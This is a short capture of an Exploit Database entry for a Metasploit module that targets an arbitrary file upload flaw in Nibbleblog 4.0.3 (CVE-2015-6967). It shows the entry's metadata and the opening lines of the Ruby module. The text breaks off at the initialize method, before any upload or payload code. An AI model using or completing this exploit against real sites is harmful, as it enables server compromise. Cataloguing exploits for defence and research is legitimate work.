 EXPLOIT
DATABASE
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit)
EDB-ID:
38489
CVE:
2015-6967
EDB Verified:
Author:
METASPLOIT
Type:
REMOTE
Exploit: / {}
Platform:
PHP
Date:
2015-10-19
Vulnerable App:
##
# This module requires Metasploit: http://www.metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
def initialize(info = {})